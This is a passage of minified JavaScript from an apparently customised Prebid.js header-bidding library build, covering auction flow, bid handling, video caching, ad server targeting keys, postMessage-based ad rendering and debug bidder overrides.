timedOut")),d=Y,(a=y.map((function(e){return(e.bids||[]).filter((function(e){return!d.has(e.bidder)}))})).reduce(t.flatten,[]).map((function(e){return{bidId:e.bidId,bidder:e.bidder,adUnitCode:e.adUnitCode,auctionId:e.auctionId}}))).length&&C.emit(k.EVENTS.BID_TIMEOUT,a)),i=P,n=Date.now(),C.emit(k.EVENTS.AUCTION_END,X()),q(v,(function(){try{if(null!=W){var r=h,n=_.filter(O.bind.call(t.adUnitsFilter,this,r)).reduce(Q,{});W.apply(publypbjs,[n,e,M]),W=null}}catch(e){O.logError("Error executing bidsBackHandler",null,e)}finally{a.length&&x.callTimedOutBidders(s,a,K);var i=c.vc.getConfig("userSync")||{};i.enableOverride||T(i.syncDelay)}}))}var d}function Z(){c.vc.resetBidder(),O.logInfo("Bids Received for Auction with id: ".concat(M),_),i=P,J(!1,!0)}function $(e){Y.add(e)}function ee(e){var r=this;e.forEach((function(e){var t;t=e,y=y.concat(t)}));var n={},s={bidRequests:e,run:function(){var s,l;s=J.bind(null,!0),l=setTimeout(s,K),o=l,i=D,C.emit(k.EVENTS.AUCTION_INIT,X());var p=function(e,r){var n=0,i=!1,o=new Set,s={};function d(){n--,i&&0===n&&e()}function u(e,i){var o=this;s[i.requestId]=!0,n++;var u=function(e){var r=e.adUnitCode,n=e.bid,i=e.bidderRequest,o=e.auctionId,s=i.start,d=S({},n,{auctionId:o,responseTimestamp:(0,t.timestamp)(),requestTimestamp:s,cpm:parseFloat(n.cpm)||0,bidder:n.bidderCode,adUnitCode:r});d.timeToRespond=d.responseTimestamp-d.requestTimestamp,C.emit(k.EVENTS.BID_ADJUSTMENT,d);var u=i.bids&&f()(i.bids,(function(e){return e.adUnitCode==r&&e.bidId==d.requestId})),l=u&&u.renderer,p=d.mediaType,m=u&&u.mediaTypes&&u.mediaTypes[p],v=m&&m.renderer,b=null;v&&v.url&&v.render&&(!0!==v.backupOnly||!n.renderer)?b=v:l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)&&(b=l);b&&(d.renderer=g.install({url:b.url}),d.renderer.setRender(b.render));var h=V(n.mediaType,u,c.vc.getConfig("mediaTypePriceGranularity")),y=(0,a.D)(d.cpm,"object"===A(h)?h:c.vc.getConfig("customPriceBucket"),c.vc.getConfig("currency.granularityMultiplier"));return d.pbLg=y.low,d.pbMg=y.med,d.pbHg=y.high,d.pbAg=y.auto,d.pbDg=y.dense,d.pbCg=y.custom,d}({adUnitCode:e,bid:i,bidderRequest:o,auctionId:r.getAuctionId()});"video"===u.mediaType?function(e,r,n,i){var o=!0,a=(0,t.getBidRequest)(r.originalRequestId||r.requestId,[n]),s=a&&(0,t.deepAccess)(a,"mediaTypes.video"),d=s&&(0,t.deepAccess)(s,"context");c.vc.getConfig("cache.url")&&d!==I.gZ&&(!r.videoCacheKey||c.vc.getConfig("cache.ignoreBidderCacheKey")?(o=!1,G(e,r,i,a)):r.vastUrl||(O.logError("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(F(e,r),i())}(r,u,o,d):(F(r,u),d())}function l(){var t=this,a=r.getBidRequests(),d=c.vc.getConfig("auctionOptions");if(o.add(t),d&&!O.isEmpty(d)){var u=d.secondaryBidders;u&&!a.every((function(e){return w()(u,e.bidderCode)}))&&(a=a.filter((function(e){return!w()(u,e.bidderCode)})))}i=a.every((function(e){return o.has(e)})),t.bids.forEach((function(e){s[e.bidId]||(r.addNoBid(e),C.emit(k.EVENTS.NO_BID,e))})),i&&0===n&&e()}return{addBidResponse:u,adapterDone:l}}(Z,r);x.callBids(v,e,(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];N.apply({dispatch:p.addBidResponse,bidderRequest:this},t)}),p.adapterDone,{request:function(e,t){u(B,t),u(n,e),j[e]||(j[e]={SRA:!0,origin:t}),n[e]>1&&(j[e].SRA=!1)},done:function(e){B[e]--,U[0]&&d(U[0])&&U.shift()}},K,$)}};function d(e){var t=!0,r=c.vc.getConfig("maxRequestsPerOrigin")||z;return e.bidRequests.some((function(e){var n=1,i=void 0!==e.src&&e.src===k.S2S.SRC?"s2s":e.bidderCode;return j[i]&&(!1===j[i].SRA&&(n=Math.min(e.bids.length,r)),B[j[i].origin]+n>r&&(t=!1)),!t})),t&&e.run(),t}function u(e,t){void 0===e[t]?e[t]=1:e[t]++}d(s)||(O.logWarn("queueing auction due to limited endpoint capacity"),U.push(s))}return{addBidReceived:function(e){_=_.concat(e)},addNoBid:function(e){E=E.concat(e)},executeCallback:J,callBids:function(){i=R,r=Date.now();var e=x.makeBidRequests(v,r,M,K,b);O.logInfo("Bids Requested for Auction with id: ".concat(M),e),e.length<1?(O.logWarn("No valid bid requests returned for auction"),Z()):L.call({dispatch:ee,context:this},e)},addWinningBid:function(e){H=H.concat(e),x.callBidWonBidder(e.bidder,e,s)},setBidTargeting:function(e){x.callSetTargetingBidder(e.bidder,e)},getWinningBids:function(){return H},getTimeout:function(){return K},getAuctionId:function(){return M},getAuctionStatus:function(){return i},getAdUnits:function(){return v},getAdUnitCodes:function(){return h},getBidRequests:function(){return y},getBidsReceived:function(){return _},getNoBids:function(){return E}}}var N=(0,y.z3)("async",(function(e,t){this.dispatch.call(this.bidderRequest,e,t)}),"addBidResponse"),L=(0,y.z3)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,y.z3)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){t.timeToRespond>e.getTimeout()+c.vc.getConfig("timeoutBuffer")&&e.executeCallback(!0)}function F(e,t){var r=e.getBidRequests(),n=f()(r,(function(e){return e.bidderCode===t.bidderCode}));!function(e,t){var r;if(e.bidderCode&&(e.cpm>0||e.dealId)){var n=f()(t.bids,(function(t){return t.adUnitCode===e.adUnitCode}));r=function(e,t,r){if(!t)return{};var n={},o=publypbjs.bidderSettings;if(o){J(n,X(t.mediaType,e,r),t),e&&o[e]&&o[e][k.JSON_MAPPING.ADSERVER_TARGETING]&&(J(n,o[e],t),t.sendStandardTargeting=o[e].sendStandardTargeting)}t.native&&(n=S({},n,(0,i.Ur)(t,r)));return n}(e.bidderCode,e,n)}e.adserverTargeting=S(e.adserverTargeting||{},r)}(t,n),C.emit(k.EVENTS.BID_RESPONSE,t),e.addBidReceived(t),W(e,t)}var G=(0,y.z3)("async",(function(e,t,r,n){u([t],(function(n,i){var o;n?(O.logWarn("Failed to save to the video cache: ".concat(n,". Video bid must be discarded.")),W(e,t)):""===i[0].uuid?(O.logWarn("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."),W(e,t)):(t.videoCacheKey=i[0].uuid,t.vastUrl||(t.vastUrl=(o=t.videoCacheKey,"".concat(c.vc.getConfig("cache.url"),"?uuid=").concat(o))),F(e,t),r())}),n)}),"callPrebidCache");function V(e,r,n){if(e&&n){if(e===E.pX){var i=(0,t.deepAccess)(r,"mediaTypes.".concat(E.pX,".context"),"instream");if(n["".concat(E.pX,"-").concat(i)])return n["".concat(E.pX,"-").concat(i)]}return n[e]}}var K=function(e,t){var r=V(e,t,c.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof e&&r?"string"==typeof r?r:"custom":c.vc.getConfig("priceGranularity")},H=function(e){return function(t){return e===k.GRANULARITY_OPTIONS.AUTO?t.pbAg:e===k.GRANULARITY_OPTIONS.DENSE?t.pbDg:e===k.GRANULARITY_OPTIONS.LOW?t.pbLg:e===k.GRANULARITY_OPTIONS.MEDIUM?t.pbMg:e===k.GRANULARITY_OPTIONS.HIGH?t.pbHg:e===k.GRANULARITY_OPTIONS.CUSTOM?t.pbCg:void 0}},Y=function(){return function(e){return e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?e.meta.advertiserDomains[0]:""}};function X(e,r,n){function i(e,r){return{key:e,val:"function"==typeof r?function(e){return r(e)}:function(e){return(0,t.getValue)(e,r)}}}var o=k.TARGETING_KEYS,a=K(e,n),s=publypbjs.bidderSettings;if(s[k.JSON_MAPPING.BD_SETTING_STANDARD]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD]={}),s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]=[i(o.BIDDER,"bidderCode"),i(o.AD_ID,"adId"),i(o.PRICE_BUCKET,H(a)),i(o.SIZE,"size"),i(o.DEAL,"dealId"),i(o.SOURCE,"source"),i(o.FORMAT,"mediaType"),i(o.ADOMAIN,Y())]),"video"===e){var d=s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING];if([o.UUID,o.CACHE_ID].forEach((function(e){void 0===f()(d,(function(t){return t.key===e}))&&d.push(i(e,"videoCacheKey"))})),c.vc.getConfig("cache.url")&&(!r||!1!==O.deepAccess(s,"".concat(r,".sendStandardTargeting")))){var u=(0,t.parseUrl)(c.vc.getConfig("cache.url"));void 0===f()(d,(function(e){return e.key===o.CACHE_HOST}))&&d.push(i(o.CACHE_HOST,(function(e){return O.deepAccess(e,"adserverTargeting.".concat(o.CACHE_HOST))?e.adserverTargeting[o.CACHE_HOST]:u.hostname})))}}return s[k.JSON_MAPPING.BD_SETTING_STANDARD]}function J(e,t,r){var n=t[k.JSON_MAPPING.ADSERVER_TARGETING];return r.size=r.getSize(),O._each(n,(function(n){var i=n.key,o=n.val;if(e[i]&&O.logWarn("The key: "+i+" is getting ovewritten"),O.isFn(o))try{o=o(r)}catch(e){O.logError("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&i!==k.TARGETING_KEYS.DEAL||!O.isEmptyStr(o)&&null!=o?e[i]=o:O.logInfo("suppressing empty key '"+i+"' from adserver targeting")})),e}function Q(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}var Z=__webpack_require__(1999);var $=function(){var e=[],r={};return r.addWinningBid=function(r){var n=f()(e,(function(e){return e.getAuctionId()===r.auctionId}));n?(r.status=Z.BID_STATUS.RENDERED,n.addWinningBid(r)):(0,t.logWarn)("Auction not found when adding winning bid")},r.getAllWinningBids=function(){return e.map((function(e){return e.getWinningBids()})).reduce(t.flatten,[])},r.getBidsRequested=function(){return e.map((function(e){return e.getBidRequests()})).reduce(t.flatten,[])},r.getNoBids=function(){return e.map((function(e){return e.getNoBids()})).reduce(t.flatten,[])},r.getBidsReceived=function(){return e.map((function(e){if(e.getAuctionStatus()===P)return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e}))},r.getAllBidsForAdUnitCode=function(r){return e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e&&e.adUnitCode===r}))},r.getAdUnits=function(){return e.map((function(e){return e.getAdUnits()})).reduce(t.flatten,[])},r.getAdUnitCodes=function(){return e.map((function(e){return e.getAdUnitCodes()})).reduce(t.flatten,[]).filter(t.uniques)},r.createAuction=function(t){var r=M({adUnits:t.adUnits,adUnitCodes:t.adUnitCodes,callback:t.callback,cbTimeout:t.cbTimeout,labels:t.labels,auctionId:t.auctionId});return function(t){e.push(t)}(r),r},r.findBidByAdId=function(r){return f()(e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]),(function(e){return e.adId===r}))},r.getStandardBidderAdServerTargeting=function(){return X()[Z.JSON_MAPPING.ADSERVER_TARGETING]},r.setStatusForBids=function(t,n){var i=r.findBidByAdId(t);if(i&&(i.status=n),i&&n===Z.BID_STATUS.BID_TARGETING_SET){var o=f()(e,(function(e){return e.getAuctionId()===i.auctionId}));o&&o.setBidTargeting(i)}},r.getLastAuctionId=function(){return e.length&&e[e.length-1].getAuctionId()},r.clearAllAuctions=function(){e.length=0},r}(),ee=o.EVENTS.BID_WON,te=o.EVENTS.STALE_RENDER;function re(e){var r=e.message?"message":"data",a={};try{a=JSON.parse(e[r])}catch(e){return}if(a&&a.adId){var s=f()($.getBidsReceived(),(function(e){return e.adId===a.adId}));if(s&&"Prebid Request"===a.message){if(s.status===o.BID_STATUS.RENDERED&&((0,t.logWarn)("Ad id ".concat(s.adId," has been rendered before")),n().emit(te,s),(0,t.deepAccess)(c.vc.getConfig("auctionOptions"),"suppressStaleRender")))return;!function(e,r){var n=e.adId,i=e.ad,o=e.adUrl,a=e.width,s=e.height,c=e.renderer,d=e.cpm;v(c)?b(c,e):n&&(ne(e),r.source.postMessage(JSON.stringify({message:"Prebid Response",ad:(0,t.replaceAuctionPrice)(i,d),adUrl:(0,t.replaceAuctionPrice)(o,d),adId:n,width:a,height:s}),r.origin))}(s,e),$.addWinningBid(s),n().emit(ee,s)}if(s&&"Prebid Native"===a.message){if("assetRequest"===a.action){var d=(0,i.eK)(a,s);return void e.source.postMessage(JSON.stringify(d),e.origin)}if("allAssetRequest"===a.action){var u=(0,i.JL)(a,s);e.source.postMessage(JSON.stringify(u),e.origin)}else"resizeNativeHeight"===a.action&&(s.height=a.height,s.width=a.width,ne(s));if("click"===(0,i.e6)(a,s))return;$.addWinningBid(s),n().emit(ee,s)}}}function ne(e){var r=e.adId,n=e.adUnitCode,i=e.width,o=e.height;["div","iframe"].forEach((function(e){var a=function(e){var t=function(e,t){return window.googletag?function(e){return f()(window.googletag.pubads().getSlots(),(function(t){return f()(t.getTargetingKeys(),(function(r){return w()(t.getTargeting(r),e)}))})).getSlotElementId()}(e):window.apntag?function(e){var t=window.apntag.getTag(e);return t&&t.targetId}(t):t}(r,n),i=document.getElementById(t);return i&&i.querySelector(e)}(e+':not([style*="display: none"])');if(a){var s=a.style;s.width=i+"px",s.height=o+"px"}else(0,t.logWarn)("Unable to locate matching page element for adUnitCode ".concat(n,".  Can't resize it to ad's dimensions.  Please review setup."))}))}var ie=__webpack_require__(458);function oe(e){return oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oe(e)}function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}function se(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==oe(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==oe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===oe(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ce(e){return function(e){if(Array.isArray(e))return de(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return de(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return de(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var ue=__webpack_require__(2897),le=__webpack_require__(1999),pe=[],fe=20,me=Object.keys(le.TARGETING_KEYS).map((function(e){return le.TARGETING_KEYS[e]})),ge={isBidNotExpired:function(e){return e.responseTimestamp+1e3*e.ttl-1e3>(0,t.timestamp)()},isUnusedBid:function(e){return e&&(e.status&&!w()([le.BID_STATUS.RENDERED],e.status)||!e.status)}},ve=(0,y.z3)("sync",(function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!(arguments.length>3&&void 0!==arguments[3]&&arguments[3])){var i=[],o=c.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,t.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((function(e){var s=[],c=(0,t.groupBy)(a[e],"bidderCode");Object.keys(c).forEach((function(e){return s.push(c[e].reduce(r))})),n>0?(s=o?s.sort(be(!0)):s.sort((function(e,t){return t.cpm-e.cpm})),i.push.apply(i,ce(s.slice(0,n)))):i.push.apply(i,ce(s))})),i}return e}));function be(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,r){return void 0!==t.adserverTargeting.hb_deal&&void 0===r.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==r.adserverTargeting.hb_deal?1:e?r.cpm-t.cpm:r.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}var he,ye,_e=function(e){var r={},n={};function o(e,t){return e.adserverTargeting&&t&&(ue.isArray(t)&&w()(t,e.adUnitCode)||"string"==typeof t&&e.adUnitCode===t)}function a(t){return"string"==typeof t?[t]:ue.isArray(t)?t:e.getAdUnitCodes()||[]}function s(){var r=e.getBidsReceived();return c.vc.getConfig("useBidCache")||(r=r.filter((function(e){return n[e.adUnitCode]===e.auctionId}))),r=r.filter((function(e){return(0,t.deepAccess)(e,"video.context")!==E.Oh})).filter((function(e){return"banner"!==e.mediaType||(0,ie.lO)([e.width,e.height])})).filter(ge.isUnusedBid).filter(ge.isBidNotExpired),ve(r,t.getOldestHighestCpmBid)}function d(e,t){var n=r.getWinningBids(e,t),i=u();return n=n.map((function(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter((function(t){return void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)})).reduce((function(t,r){var n=[e.adserverTargeting[r]],i=se({},r.substring(0,fe),n);if(r===le.TARGETING_KEYS.DEAL){var o=se({},"".concat(r,"_").concat(e.bidderCode).substring(0,fe),n);return[].concat(ce(t),[i,o])}return[].concat(ce(t),[i])}),[]))})),n}function u(){return e.getStandardBidderAdServerTargeting().map((function(e){return e.key})).concat(me).filter(t.uniques)}function l(e,r,n,i){return Object.keys(r.adserverTargeting).filter(p()).forEach((function(n){e.length&&e.filter(function(e){return function(t){return t.adUnitCode===r.adUnitCode&&t.adserverTargeting[e]}}(n)).forEach(function(e){return function(n){ue.isArray(n.adserverTargeting[e])||(n.adserverTargeting[e]=[n.adserverTargeting[e]]),n.adserverTargeting[e]=n.adserverTargeting[e].concat(r.adserverTargeting[e]).filter(t.uniques),delete r.adserverTargeting[e]}}(n))})),e.push(r),e}function p(){var e=u().concat(i.xc);return function(t){return-1===e.indexOf(t)}}function m(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter(p()).map((function(t){return se({},t.substring(0,fe),[e.adserverTargeting[t]])})))}function g(e,t){return t.map((function(t){return se({},"".concat(t,"_").concat(e.bidderCode).substring(0,fe),[e.adserverTargeting[t]])}))}return r.setLatestAuctionForAdUnit=function(e,t){n[e]=t},r.resetPresetTargeting=function(r,n){if((0,t.isGptPubadsDefined)()){var i=a(r),o=e.getAdUnits().filter((function(e){return w()(i,e.code)}));window.googletag.pubads().getSlots().forEach((function(e){var t=ue.isFn(n)&&n(e);pe.forEach((function(r){o.forEach((function(n){(n.code===e.getAdUnitPath()||n.code===e.getSlotElementId()||ue.isFn(t)&&t(n.code))&&e.setTargeting(r,null)}))}))}))}},r.resetPresetTargetingAST=function(e){a(e).forEach((function(e){var t=window.apntag.getTag(e);if(t&&t.keywords){var r=Object.keys(t.keywords),n={};r.forEach((function(e){w()(pe,e.toLowerCase())||(n[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:n})}}))},r.getAllTargeting=function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),u=a(r),p=d(u,n).concat(function(e,t){return t.filter((function(t){return w()(e,t.adUnitCode)})).map((function(e){return ae({},e)})).reduce(l,[]).map(m).filter((function(e){return e}))}(u,n)).concat(c.vc.getConfig("enableSendAllBids")?function(e,r){var n=me.concat(i.xc),a=c.vc.getConfig("sendBidsControl.bidLimit"),s=ve(r,t.getHighestCpm,a),d=c.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),u=d?d.map((function(e){return le.TARGETING_KEYS[e]})):n;return s.map((function(t){if(o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]&&-1!==u.indexOf(e)}))))})).filter((function(e){return e}))}(u,n):function(e,r){if(!0===c.vc.getConfig("targetingControls.alwaysIncludeDeals")){var n=me.concat(i.xc);return ve(r,t.getHighestCpm).map((function(t){if(t.dealId&&o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]}))))})).filter((function(e){return e}))}return[]}(u,n)).concat(function(r){function n(e){return(0,t.deepAccess)(e,le.JSON_MAPPING.ADSERVER_TARGETING)}function i(e){var t=n(e);return Object.keys(t).map((function(e){return se({},e,ue.isArray(t[e])?t[e]:t[e].split(","))}))}return e.getAdUnits().filter((function(e){return w()(r,e.code)&&n(e)})).map((function(e){return se({},e.code,i(e))}))}(u));p.map((function(e){Object.keys(e).map((function(t){e[t].map((function(e){-1===pe.indexOf(Object.keys(e)[0])&&(pe=Object.keys(e).concat(pe))}))}))}));var v=Object.keys(ae({},le.DEFAULT_TARGETING_KEYS,le.NATIVE_KEYS)),b=c.vc.getConfig("targetingControls.allowTargetingKeys")||v;Array.isArray(b)&&b.length>0&&(p=function(e,r){var n=ae({},le.TARGETING_KEYS,le.NATIVE_KEYS),i=Object.keys(n),o={};(0,t.logInfo)("allowTargetingKeys - allowed keys [ ".concat(r.map((function(e){return n[e]})).join(", ")," ]")),e.map((function(e){var t=Object.keys(e)[0],a=e[t].filter((function(e){var t=Object.keys(e)[0],a=0===i.filter((function(e){return 0===t.indexOf(n[e])})).length||f()(r,(function(e){var r=n[e];return 0===t.indexOf(r)}));return o[t]=!a,a}));e[t]=a}));var a=Object.keys(o).filter((function(e){return o[e]}));return(0,t.logInfo)("allowTargetingKeys - removed keys [ ".concat(a.join(", ")," ]")),e.filter((function(e){return e[Object.keys(e)[0]].length>0}))}(p,b)),p=function(e){var t=e.map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].join(", "))})).reduce((function(e,t){return ae(t,e)}),{}))})).reduce((function(e,t){var r=Object.keys(t)[0];return e[r]=ae({},e[r],t[r]),e}),{});return t}(p);var h=c.vc.getConfig("targetingControls.auctionKeyMaxChars");return h&&((0,t.logInfo)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(h," characters.  Running checks on auction keys...")),p=function(e,r){var n=(0,t.deepClone)(e),i=Object.keys(n).map((function(e){return{adUnitCode:e,adserverTargeting:n[e]}})).sort(be());return i.reduce((function(e,i,o,a){var s,c=(s=i.adserverTargeting,Object.keys(s).reduce((function(e,t){return e+"".concat(t,"%3d").concat(encodeURIComponent(s[t]),"%26")}),""));o+1===a.length&&(c=c.slice(0,-3));var d=i.adUnitCode,u=c.length;return u<=r?(r-=u,(0,t.logInfo)("AdUnit '".concat(d,"' auction keys comprised of ").concat(u," characters.  Deducted from running threshold; new limit is ").concat(r),n[d]),e[d]=n[d]):(0,t.logWarn)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(u,", the current allotted amount was ").concat(r,".\n"),n[d]),o+1===a.length&&0===Object.keys(e).length&&(0,t.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(p,h)),u.forEach((function(e){p[e]||(p[e]={})})),p},r.setTargetingForGPT=function(e,r){window.googletag.pubads().getSlots().forEach((function(n){Object.keys(e).filter(r?r(n):(0,t.isAdUnitCodeMatchingSlot)(n)).forEach((function(t){return Object.keys(e[t]).forEach((function(r){var i=e[t][r];"string"==typeof i&&(i=i.split(",")),(i=i.length>1?[i]:i).map((function(e){return ue.logMessage("Attempting to set key value for slot: ".concat(n.getSlotElementId()," key: ").concat(r," value: ").concat(e)),e})).forEach((function(e){n.setTargeting(r,e)}))}))}))}))},r.getWinningBids=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),n=a(e);return r.filter((function(e){return w()(n,e.adUnitCode)})).filter((function(e){return e.cpm>0})).map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.adUnitCode===e?t:null})).reduce(t.getHighestCpm)}))},r.setTargetingForAst=function(e){var t=r.getAllTargeting(e);try{r.resetPresetTargetingAST(e)}catch(e){ue.logError("unable to reset targeting for AST"+e)}Object.keys(t).forEach((function(e){return Object.keys(t[e]).forEach((function(r){if(ue.logMessage("Attempting to set targeting for targetId: ".concat(e," key: ").concat(r," value: ").concat(t[e][r])),ue.isStr(t[e][r])||ue.isArray(t[e][r])){var n={};r.search(/pt[0-9]/)<0?n[r.toUpperCase()]=t[e][r]:n[r]=t[e][r],window.apntag.setKeywords(e,n,{overrideKeyValue:!0})}}))}))},r.isApntagDefined=function(){if(window.apntag&&ue.isFn(window.apntag.setKeywords))return!0},r}($),we="publypbjs:debugging";function Ie(e){(0,t.logMessage)("DEBUG: "+e)}function Ee(e){(0,t.logWarn)("DEBUG: "+e)}function Ae(e){he=ke.bind(e),N.before(he,5),ye=Re.bind(e),L.before(ye,5)}function Se(){N.getHooks({hook:he}).remove(),L.getHooks({hook:ye}).remove()}function Te(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];c.vc.setConfig({debug:!0}),Se(),Ae(e),Ie("bidder overrides enabled".concat(t?" from session":""))}function Oe(e,t,r){return!(!e.bidder||e.bidder===t)||!(!e.adUnitCode||e.adUnitCode===r)}function xe(e,t){return Array.isArray(e)&&-1===e.indexOf(t)}function Ce(e,t,r){return Object.keys(e).filter((function(e){return-1===["adUnitCode","bidder"].indexOf(e)})).reduce((function(t,n){return Ie("bidder overrides changed '".concat(t.adUnitCode,"/").concat(t.bidderCode,"' ").concat(r,".").concat(n," from '").concat(t[n],".js' to '").concat(e[n],"'")),t[n]=e[n],t}),t)}function ke(e,t,r){var n=this;xe(n.bidders,r.bidderCode)?Ee("bidder '".concat(r.bidderCode,"' excluded from auction by bidder overrides")):(Array.isArray(n.bids)&&n.bids.forEach((function(e){Oe(e,r.bidderCode,t)||Ce(e,r,"bidder")})),e(t,r))}function Re(e,t){var r=this,n=t.filter((function(e){return!xe(r.bidders,e.bidderCode)||(Ee("bidRequest '".concat(e.bidderCode,"' excluded from auction by bidder overrides")),!1)}));Array.isArray(r.bidRequests)&&n.forEach((function(e){r.bidRequests.forEach((function(t){e.bids.forEach((function(r){Oe(t,e.bidderCode,r.adUnitCode)||Ce(t,r,"bidRequest")}))}))})),e(n)}function De(e){if(e.enabled){try{window.sessionStorage.setItem(we,JSON.stringify(e))}catch(e){}Te(e)}else{Se(),Ie("bidder overrides disabled");try{window.sessionStorage.removeItem(we)}catch(e){}}}c.vc.getConfig("debugging",(function(e){return De(e.debugging)}));var Pe=__webpack_require__(9467),ze=__webpack_require__(8322),Be=__webpack_require__(6064);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ue(e){return function(e){if(Array.isArray(e))return Me(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Me(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Me(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Me(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ne(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==je(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==je(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===je(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Le(){return Le=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Le.apply(this,arguments)}var qe=e(),We=__webpack_require__(1999),Fe=__webpack_require__(2897),Ge=__webpack_require__(9141).ZP,Ve=__webpack_require__(7896),Ke=h.k_.triggerUserSyncs,He=We.EVENTS,Ye=He.ADD_AD_UNITS,Xe=He.BID_WON,Je=He.REQUEST_BIDS,Qe=He.SET_TARGETING,Ze=He.AD_RENDER_FAILED,$e=He.STALE_RENDER,et=We.AD_RENDER_FAILED_REASON,tt=et.PREVENT_WRITING_ON_MAIN_DOCUMENT,rt=et.NO_AD,nt=et.EXCEPTION,it=et.CANNOT_FIND_AD,ot=et.MISSING_DOC_OR_ADID,at={bidWon:function(e){var r=$.getBidsRequested().map((function(e){return e.bids.map((function(e){return e.adUnitCode}))})).reduce(t.flatten).filter(t.uniques);if(!Fe.contains(r,e))return void Fe.logError('The 